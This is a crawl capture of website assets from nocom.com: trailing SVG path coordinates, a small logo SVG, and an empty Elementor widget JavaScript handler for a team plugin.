71.7626953,11.296875 C71.4501953,11.234375 71.1884766,11.2265625 70.9775391,11.2734375 C70.7666016,11.3203125 70.5517578,11.375 70.3330078,11.4375 C70.0517578,11.515625 69.7666016,11.5820312 69.4775391,11.6367188 C69.1884766,11.6914062 68.8720703,11.71875 68.5283203,11.71875 C68.4033203,11.71875 68.2861328,11.7148438 68.1767578,11.7070312 C68.0673828,11.6992188 67.9501953,11.6875 67.8251953,11.671875 L67.5908203,11.625 C67.5595703,11.453125 67.5283203,11.3554688 67.4970703,11.3320312 C67.4658203,11.3085938 67.4345703,11.28125 67.4033203,11.25 C67.3251953,11.171875 67.2431641,11.0664062 67.1572266,10.9335938 C67.0712891,10.8007812 67.0517578,10.6328125 67.0986328,10.4296875 C67.0205078,10.2890625 66.9736328,10.1484375 66.9580078,10.0078125 C66.8642578,10.1953125 66.7939453,10.390625 66.7470703,10.59375 L66.6533203,10.828125 L66.4189453,10.875 C66.3876953,10.890625 66.3642578,10.9257812 66.3486328,10.9804688 C66.3330078,11.0351562 66.3251953,11.078125 66.3251953,11.109375 L66.2080078,11.5078125 C66.1767578,11.5390625 66.1455078,11.5664062 66.1142578,11.5898438 C66.0830078,11.6132812 66.0517578,11.640625 66.0205078,11.671875 C65.9892578,11.8125 65.9501953,11.953125 65.9033203,12.09375 C65.8564453,12.234375 65.8095703,12.3671875 65.7626953,12.4921875 C65.6845703,12.6953125 65.6181641,12.8945312 65.5634766,13.0898438 C65.5087891,13.2851562 65.4892578,13.4765625 65.5048828,13.6640625 L65.4111328,13.921875 C65.3330078,14.015625 65.2470703,14.0898438 65.1533203,14.1445312 C65.0595703,14.1992188 64.9658203,14.25 64.8720703,14.296875 C64.8408203,14.328125 64.7978516,14.3554688 64.7431641,14.3789062 C64.6884766,14.4023438 64.6455078,14.421875 64.6142578,14.4375 L64.5439453,14.6953125 L64.2626953,14.7421875 C64.0908203,14.7734375 63.9697266,14.796875 63.8994141,14.8125 C63.8291016,14.828125 63.7470703,14.8359375 63.6533203,14.8359375 L63.4189453,14.8125 C63.2470703,14.671875 63.1142578,14.5585938 63.0205078,14.4726562 C62.9267578,14.3867188 62.8173828,14.3046875 62.6923828,14.2265625 C62.5517578,14.0390625 62.4736328,13.8984375 62.4580078,13.8046875 C62.4423828,13.7109375 62.4267578,13.625 62.4111328,13.546875 C62.3798828,13.453125 62.3603516,13.375 62.3525391,13.3125 C62.3447266,13.25 62.3251953,13.203125 62.2939453,13.171875 L61.9892578,12.890625 L62.2470703,12.6796875 L62.2705078,12.28125 C62.5830078,11.484375 62.9150391,10.71875 63.2666016,9.984375 C63.6181641,9.25 63.9814453,8.5 64.3564453,7.734375 C64.4814453,7.484375 64.6025391,7.234375 64.7197266,6.984375 C64.8369141,6.734375 64.9580078,6.484375 65.0830078,6.234375 C65.0673828,6.1875 65.0595703,6.1328125 65.0595703,6.0703125 C65.0595703,6.0078125 65.0751953,5.9375 65.1064453,5.859375 C65.2783203,5.59375 65.4189453,5.35546875 65.5283203,5.14453125 C65.6376953,4.93359375 65.7470703,4.71875 65.8564453,4.5 C65.9814453,4.234375 66.1103516,3.9765625 66.2431641,3.7265625 C66.3759766,3.4765625 66.5439453,3.21875 66.7470703,2.953125 L67.1220703,2.7890625 C67.1689453,2.7734375 67.2236328,2.75390625 67.2861328,2.73046875 C67.3486328,2.70703125 67.4189453,2.6953125 67.4970703,2.6953125 L67.8486328,2.7421875 C68.2861328,2.5390625 68.6689453,2.25390625 68.9970703,1.88671875 C69.3251953,1.51953125 69.6611328,1.078125 70.0048828,0.5625 L70.2392578,0.234375 L70.5439453,0.421875 C70.6220703,0.46875 70.7314453,0.51171875 70.8720703,0.55078125 C71.0126953,0.58984375 71.1611328,0.6328125 71.3173828,0.6796875 C71.5986328,0.7421875 71.8642578,0.8125 72.1142578,0.890625 C72.3642578,0.96875 72.5673828,1.0859375 72.7236328,1.2421875 C72.8173828,1.4921875 72.8720703,1.6796875 72.8876953,1.8046875 C72.9033203,1.9296875 72.9267578,2.0546875 72.9580078,2.1796875 C73.0048828,2.4453125 73.0478516,2.7109375 73.0869141,2.9765625 C73.1259766,3.2421875 73.1533203,3.5390625 73.1689453,3.8671875 C73.2470703,4.1328125 73.3134766,4.39453125 73.3681641,4.65234375 C73.4228516,4.91015625 73.4736328,5.171875 73.5205078,5.4375 C73.5986328,5.8125 73.6767578,6.17578125 73.7548828,6.52734375 C73.8330078,6.87890625 73.9345703,7.2109375 74.0595703,7.5234375 C74.1845703,7.5234375 74.2626953,7.53125 74.2939453,7.546875 C74.3720703,7.515625 74.4541016,7.4921875 74.5400391,7.4765625 C74.6259766,7.4609375 74.7236328,7.4453125 74.8330078,7.4296875 L75.0908203,7.40625 L75.1845703,7.640625 C75.2001953,7.71875 75.2783203,7.796875 75.4189453,7.875 C75.6220703,7.890625 75.7705078,7.93359375 75.8642578,8.00390625 C75.9580078,8.07421875 76.0439453,8.1484375 76.1220703,8.2265625 C76.1845703,8.2890625 76.2470703,8.3359375 76.3095703,8.3671875 L76.6611328,8.5078125 L76.4736328,8.859375 C76.3173828,9.140625 76.0947266,9.41015625 75.8056641,9.66796875 C75.5166016,9.92578125 75.1923828,10.140625 74.8330078,10.3125 C74.8486328,10.40625 74.8603516,10.4960938 74.8681641,10.5820312 C74.8759766,10.6679688 74.8955078,10.7578125 74.9267578,10.8515625 C74.9736328,11.1171875 75.0126953,11.390625 75.0439453,11.671875 C75.0751953,11.953125 75.0751953,12.2421875 75.0439453,12.5390625 L74.9970703,12.6328125 Z M68.2236328,8.578125 C68.6923828,8.546875 69.1181641,8.51171875 69.5009766,8.47265625 C69.8837891,8.43359375 70.3095703,8.3671875 70.7783203,8.2734375 C70.6689453,7.8046875 70.5517578,7.31640625 70.4267578,6.80859375 C70.3017578,6.30078125 70.1689453,5.796875 70.0283203,5.296875 L69.8876953,5.53125 C69.5751953,5.859375 69.2744141,6.2265625 68.9853516,6.6328125 C68.6962891,7.0390625 68.4501953,7.421875 68.2470703,7.78125 C68.1533203,7.921875 68.0595703,8.0625 67.9658203,8.203125 C67.8720703,8.34375 67.7861328,8.484375 67.7080078,8.625 C67.8017578,8.609375 67.8916016,8.6015625 67.9775391,8.6015625 C68.0634766,8.6015625 68.1455078,8.59375 68.2236328,8.578125 Z" id="Shape"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.nocom.com/wp-content/uploads/2023/02/logo.svg
body_size: 10991
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="133px" height="72px" viewBox="0 0 133 72"><title>Bitmap Copy 3</title><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Group-2-Copy-17" transform="translate(-40.000000, -12.000000)"><image id="Bitmap-Copy-3" x="40" y="12" width="132.96" height="72" xlink:href="[data-uri]"></image></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.nocom.com/wp-content/plugins/nocom-team/assets/js/nocom-team-js.js?ver=1ab00ef0171e0b2e166c2585ec9d80f9
body_size: -12
content:

( function( $ ) {
	var WidgetScriptHandler = function( $scope, $ ) {
    jQuery(function($){



    });
	};

	$( window ).on( "elementor/frontend/init", function() {
		elementorFrontend.hooks.addAction( "frontend/element_ready/nocom-team.default", WidgetScriptHandler );
	} );
} )( jQuery );

